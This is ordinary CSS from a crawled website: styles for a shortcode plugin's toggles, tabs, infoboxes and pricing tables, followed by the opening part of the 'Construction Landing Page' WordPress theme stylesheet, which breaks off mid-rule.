.omsc-toggle-title:after {
	content:'\f0fe';
	font-family:'FontAwesome';
	position:absolute;
	top:0.6em;
	left:0.8em;
	font-weight:normal;
}

.omsc-toggle-title:hover,
.omsc-toggle.omsc-expanded .omsc-toggle-title {
  background:rgba(0,0,0,0.03);
}

.omsc-toggle.omsc-expanded .omsc-toggle-title:after {
  content:'\f146';
}

.omsc-toggle-inner {
  display: none;
  padding:1em 1em 0.6em 2.4em;
}

/**
 * Accordion
 */

.omsc-accordion {
	margin:1em 0;
}

.omsc-accordion > * {
  display: none;
}
.omsc-accordion .omsc-toggle {
  display: block;
  margin:0;
  border-top-width:0;
}
.omsc-accordion {
	border-top:1px solid #e1e1e1;
	border-top-color:rgba(0,0,0,0.10);
}

/**
 * Tabs
 */
.omsc-tabs {
  margin:1em 0;
}

.omsc-tabs-control,
.omsc-tabs .omsc-tabs-control {
  list-style: none;
  padding:0;
  margin:0;
  display:table;
  border-collapse:collapse;
  width:100%;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tabs-control.omsc-clearfix:after {
	display:none;
}

.omsc-tabs-control li {
	display:table-cell;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1)
}
.omsc-tabs-control li a {
  display: block;
  padding:0.6em 1em;
  background:rgba(0,0,0,0.03);

  color:#000;  
  color: inherit;
  text-decoration:none;
  
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.omsc-tabs-control li a:hover {
	background-color:rgba(0,0,0,0.01);
  color:#000;  
  color: inherit;
}
.omsc-tabs-control li.omsc-active a,
.omsc-tabs-control li.omsc-active a:hover {
  background:none !important;
}
.omsc-tabs-control li.omsc-active {
  border-bottom-color:transparent !important;
}

.omsc-tabs-tabs {
	padding:0.6em 1em;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1);
  border-top:0;
  
  clear: left;
  margin: 0;
  position: relative;
  
  -webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.omsc-tabs-tabs  > * {
  display: none;
}
.omsc-tabs-tabs .omsc-tabs-tab {
  display: none;
  padding: 1px 0;
}
.omsc-tabs-tabs .omsc-tabs-tab:after {
  content: '';
  clear: both;
  height: 0;
  overflow: hidden;
}
.omsc-tabs-tabs .omsc-tabs-tab:first-child {
  display: block;
}

/**
 * Infobox
 */
.omsc-infobox {
  padding:0.7em 1em;
  margin: 1em 0;
  position:relative;
  
  border:1px solid;
  color:#fff;
  background:#777;
  border-color:#777;

	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);

  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  
}
.omsc-infobox.omsc-with-icon {
	padding-left:2.7em;
}
.omsc-infobox .omsc-infobox-icon {
	text-indent:-1.7em;
	width:0;
}

/**
 * Biginfobox
 */
.omsc-biginfobox {
  margin: 2em 0;
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  background-color: #777;
  border:1px solid #777;
  color: #fff;
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-biginfobox .omsc-inner {
  display: table;
  width: 100%;
}
.omsc-biginfobox .omsc-text-block {
  display: table-cell;
  vertical-align: middle;
  padding: 1.5em;
}

.omsc-biginfobox .omsc-text-block-title {
  font-size: 165%;
  line-height: 1.3;
  padding-bottom:3px;
  font-weight:bold;
}

.omsc-biginfobox .omsc-text-block.omsc-text-bright {
  /* text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); */
}
.omsc-biginfobox .omsc-text-block.omsc-text-dark {
  /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); */
}
.omsc-biginfobox .omsc-text-block p {
  margin: 0;
}
.omsc-biginfobox .omsc-button-block {
  padding: 1.5em;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
}
.omsc-biginfobox .omsc-button-block a {
  display: inline-block;
  background: #e8e8e8;
  background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5));
  background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #e5e5e5 ,GradientType=0 );
  border: 1px solid #fff;
  color: #828282;
  text-decoration: none;
  padding: 0.35em 1em;
  line-height: 1.4;
  font-size: 130%;
  /*white-space: nowrap;*/
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  
  white-space:nowrap;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}
.omsc-biginfobox .omsc-button-block a:hover {
	color: #828282;
	
  background: #f5f5f5;
  background: -moz-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ebebeb));
  background: -webkit-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #ebebeb ,GradientType=0 );
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
}

.omsc-biginfobox.omsc-layout-vertical .omsc-inner,
.omsc-biginfobox.omsc-layout-vertical .omsc-text-block,
.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	display:block;
	text-align:center;
}

.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	padding-top:0;
}

/**
 * Box
 */

.omsc-box {
	margin:1em 0;
	border-style:solid;
	border-width:0;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:1px 1em;
	position:relative;
	
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.omsc-box.omsc-with-icon {
	margin-top:4em;
	padding-top:2em;
}

.omsc-box-inner {
	margin:1em 0;
}

.omsc-box.omsc-bg-color-theme {
	color:#fff;
}

.omsc-box-title {
	font-weight:bold;
	font-size:150%;
	margin:0;
}

.omsc-box-icon-wrapper {
	position:absolute;
	top:-1.05em;
	left:50%;
	margin-left:-1.05em;
	font-size:2em;
}

.omsc-box-icon {
	text-align:center;
	width:2.1em;
	height:2.1em;
	line-height:2.1em;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background:inherit;
}

.omsc-box.omsc-border-style-dotted,
.omsc-box.omsc-border-style-dotted .omsc-box-icon {
	border-style:dotted;
}

.omsc-icon-shape-box .omsc-box-icon {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.omsc-icon-style-bg .omsc-box-icon {
	border-width:0;
}

.omsc-box.omsc-icon-style-border .omsc-box-icon {
	border-width:2px;
	margin-left:-2px;
}

.omsc-box.omsc-with-border.omsc-icon-style-border .omsc-box-icon,
.omsc-box.omsc-with-bg-color.omsc-icon-style-border .omsc-box-icon {
	background:#fff;
}

.omsc-box.omsc-icon-style-bg .omsc-box-icon {
	background:#aaa;
	color:#fff;
}

/**
 * Marker
 */
 
.omsc-marker {
  padding: 0.1em 0.3em;
  margin-top: -0.1em;
  margin-bottom: -0.1em;
  background-color: #fffcac;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

/**
 * Icons
 */
 
.omsc-icon.omsc-with-bg,
.omsc-icon.omsc-with-border {
	width:1.7em;
	height:1.7em;
	line-height:1.7em;
	text-align:center;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}

.omsc-icon.omsc-with-border {
	border-width:2px;
	border-style:solid;
}

/**
 * Icons List
 */
 
.omsc-icons-ul.icons-ul {
	margin-left:0;
	list-style:none;
}

/**
 * Table
 */
 
/****************************
* Table
****************************/

.omsc-custom-table, .omsc-custom-table-wrapper table {
  border-collapse: collapse;
  border-spacing: 0px;
  margin:1em 0;
}

.omsc-custom-table td,
.omsc-custom-table-wrapper table td,
.omsc-custom-table th,
.omsc-custom-table-wrapper table th {
  margin: 0;
  padding: 0.5em 0.5em;
  border: 1px solid #ddd;
}

.omsc-custom-table.omsc-style-1, .omsc-custom-table-wrapper.omsc-style-1 table {
  border: 1px solid #ccc;
  border-color:rgba(0,0,0,0.15);
  border-collapse: separate;
  border-spacing: 0px;
  margin:1em 0;
}
.omsc-custom-table.omsc-style-1 td,
.omsc-custom-table-wrapper.omsc-style-1 table td,
.omsc-custom-table.omsc-style-1 th,
.omsc-custom-table-wrapper.omsc-style-1 table th {
  border: 0;
  margin: 0;
  padding: 0.5em 0.5em;
}
.omsc-custom-table.omsc-style-1 th, .omsc-custom-table-wrapper.omsc-style-1 table th {
  background: #f0f0f0;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 1px solid #ccc;
  border-color:rgba(0,0,0,0.15);
  font-weight: bold;
  padding: 0.6em 0.5em;
  text-align: left;
}
.omsc-custom-table.omsc-style-1 td, .omsc-custom-table-wrapper.omsc-style-1 table td {
  background: #fafafa;
  background-color: rgba(0, 0, 0, 0.01);
}
.omsc-custom-table.omsc-style-1 tr:nth-child(even) td, .omsc-custom-table-wrapper.omsc-style-1 table tr:nth-child(even) td {
  background: #f5f5f5;
  background-color: rgba(0, 0, 0, 0.03);
}

/**
 * Responsive box
 */
 
.omsc-responsive-box {
	height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}

.omsc-responsive-box iframe,  
.omsc-responsive-box object,  
.omsc-responsive-box embed,
.omsc-responsive-box video {
	position: absolute;
	top: 0;
	left: 0;
	height: 100% !important;
	width: 100% !important;
}

/**
 * Responsive box video, map
 */
 
.omsc-responsive-box-video,
.omsc-responsive-box-map {
	margin:2em 0;
}

/**
 * Blockquote
 */
 
.omsc-blockquote {
	
}

.omsc-blockquote-inner:before {
	content:'\201C';
	width:1em;
	margin-left:-1em;
	text-align:right;
	display:inline-block;
}

.omsc-blockquote-inner:after {
	content:'\201E';
}

.omsc-blockquote-footer {
	
}

.omsc-blockquote cite:before {
	content:'\2014';
	margin-right:0.3em;
}

/**
 * Visibility
 */

.omsc-visibility-tablet,
.omsc-visibility-mobile {
	display:none;
}

.omsc-visibility-desktop {
	display:block;
}

span.omsc-visibility-desktop {
	display:inline;
}

.omsc-visibility-retina {
	display:none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.omsc-visibility-retina {
		display:block;
	}

	.omsc-visibility-non-retina {
		display:none;
	}
}

/**
 * Pricing table
 */

.omsc-pricing-table-wrapper {
	margin: 1em 0;
	text-align:center;
}
.omsc-pricing-table {
	display:table;
	width:100%;
	border-collapse:separate;
	border-spacing:2px;
}

.omsc-pricing-column {
	list-style:none;
	padding:0;
	display:table-cell;
	background:#fff;
	
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	transition:0.3s;
}

.omsc-pricing-column.omsc-pricing-column-featured {
	-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	
	-webkit-transform:scale(1.05, 1.05);
	-moz-transform:scale(1.05, 1.05);
	transform:scale(1.05, 1.05);
	
	z-index:2;
}

.omsc-pricing-column:hover,
.omsc-pricing-column.omsc-pricing-column-featured:hover {
	-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	z-index:1;
}

.omsc-pricing-column li {
	display:block;
	text-align:center;
	padding:12px;
	border-bottom:1px dotted rgba(0,0,0,0.1);
}

.omsc-pricing-column li:nth-child(even) {
	background:#f5f5f5;
	background:rgba(0,0,0,0.02);
}

.omsc-pricing-column li.omsc-pricing-title {
	font-weight:bold;
	font-size:130%;
	border-top-width:3px;
	border-top-style:solid;
	padding-top:1.3em;
	padding-bottom:1.3em;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.03)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
}

.omsc-pricing-column li.omsc-pricing-title .omsc-pricing-title-comment {
	font-size:75%;
	font-style:italic;
	font-weight:normal;
	margin-top:0.1em;
}

.omsc-pricing-column li.omsc-pricing-price {
	color:#fff;
	background:#777;
	font-size:200%;
}

.omsc-pricing-column .omsc-price-comment {
	font-size:45%;
}

.omsc-pricing-column .omsc-pricing-button {
	padding-top:1.3em;
	padding-bottom:1.4em;
}

.omsc-pricing-column .omsc-pricing-button .omsc-button {
	margin:0;
}

/**
 * Recent posts
 */
 
.omsc-recent-posts-item {
	margin-bottom:4%;
}

.omsc-recent-posts-date {
	color:#777;
	margin:0.5em 0;
}

.omsc-recent-posts-excerpt {
	font-size:90%;
}

/**
 * Logos
 */

.omsc-logos {
	margin:16px 0;
	text-align:center;
}

.omsc-logos .omsc-logos-item {
	display:inline-block;
	padding:1.5em 2em;
	text-align:center;
}

.omsc-logos .omsc-logos-item img {
	-webkit-transition:opacity 0.3s;
	-moz-transition:opacity 0.3s;
	transition:opacity 0.3s;
}

.omsc-logos .omsc-logos-item a:hover img {
	opacity:0.7;
}

.omsc-logos .omsc-logos-item img {
	display:inline-block;
	vertical-align:middle;
}

/**
 * Count
 */
 
.omsc-counter {
	text-align:center;
}

.omsc-counter-number {
	font-size:350%;
}

.omsc-counter.size-small .omsc-counter-number {
	font-size:250%;
}

.omsc-counter.size-small .omsc-counter-title {
	font-size:85%;
}

.omsc-counter.size-large .omsc-counter-number {
	font-size:600%;
	line-height:1.3;
}

.omsc-counter.size-large .omsc-counter-title {
	font-size:120%;
}

.omsc-counter.size-xlarge .omsc-counter-number {
	font-size:850%;
	line-height:1.2;
}

.omsc-counter.size-xlarge .omsc-counter-title {
	font-size:150%;
}

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3
body_size: 13528
content:
/*
Theme Name: Construction Landing Page
Theme URI: https://rarathemes.com/wordpress-themes/construction-landing-page/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Landing Page is a free WordPress theme for construction company. It is a WordPress theme with a contact form on the homepage, and includes several Call-to-Action sections to create high converting landing pages for construction and building business websites.  Construction Landing Page is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, Services section, Portfolio section, Client Section, testimonial section, Banner with Call to Action Button (CTA), and social media. It is WooCommerce (online shop) compatible and translation ready. Though this theme is created to make construction companies websites, you can use to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, parallax business portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-landing-page, documentation at https://docs.rarathemes.com/docs/construction-landing-page/, and get support at https://rarathemes.com/support-ticket/.
Version: 1.4.0
Tested up to: 6.6
Requires PHP: 7.3
Requires at least: 6.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-landing-page
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
Bakes And Cakes is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

:root {
  --primary-color: #f3880a;
  --primary-color-rgb: 243, 136, 10;
  --font-color: #666666;
  --secondary-color: #121212;
  --secondary-color-rgb: 18, 18, 18;
  --font-color-rgb: 102, 102, 102;
  --primary-font: 'PT Sans', sans-serif;
}

html {
  font-family: "PT Serif", serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  text-decoration: none;
  color: #bbbcc1;
  outline: none;
}

a:active,
a:hover {
  text-decoration: underline;
  color: #bbbcc1;
}

a:focus {
  outline: none;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  color: #666;
  font-size: 18px;
  line-height: 28px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-top: 0;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f5f5f5;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  color: #666;
  font: 18px/28px "PT Sans", sans-serif;
  background: #fff;
  /* overflow-y: scroll; */
  /*position: relative;*/
  /*overflow-x: hidden;*/
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: none;
  min-width: 320px;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  border: 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
  /*outline: none;*/
}

button:not(.wp-block-search__button):hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
  font-size: 18px;
  line-height: 28px;
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
  /*outline: none;*/
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: thin dotted;
  outline-offset: 2px;
}

textarea {
  width: 100%;
  height: 105px;
  resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
  color: var(--primary-color);
}

a:hover,
a:focus {
  color: var(--primary-color);
}

a:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

a:hover,
a:active {
  outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
  float: right;
  margin: 7px 45px 0 0;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul:after {
  content: "";
  display: block;
  clear: both;
}

.main-navigation li {
  float: left;
  position: relative;
  margin-left: 53px;
}

.main-navigation ul li.menu-item-has-children::before {
  position: absolute;
  top: 21px;
  right: -18px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='white' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 10px;
  height: 12px;
  font-weight: 400;
}

.main-navigation ul li.menu-item-has-children ul.sub-menu li.menu-item-has-children::before {
  top: 15px;
  right: 14px;
  transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
}

.main-navigation ul li:first-child {
  margin-left: 0;
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: #fff;
  padding: 0 0 37px;
}

.main-navigation a:hover,
.main-navigation a:focus {
  color: #2eb0ed;
}

.main-navigation a:focus {
  outline: thin dotted #fff;
}

.main-navigation ul ul {
  float: left;
  position: absolute;
  top: 100%;
  z-index: 99999;
  width: 229px;
  background: #272727;
  left: -99999px;
  opacity: 0;
}

.main-navigation ul li:hover>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li:focus-within>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li.focus>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul ul ul {
  left: -999em;
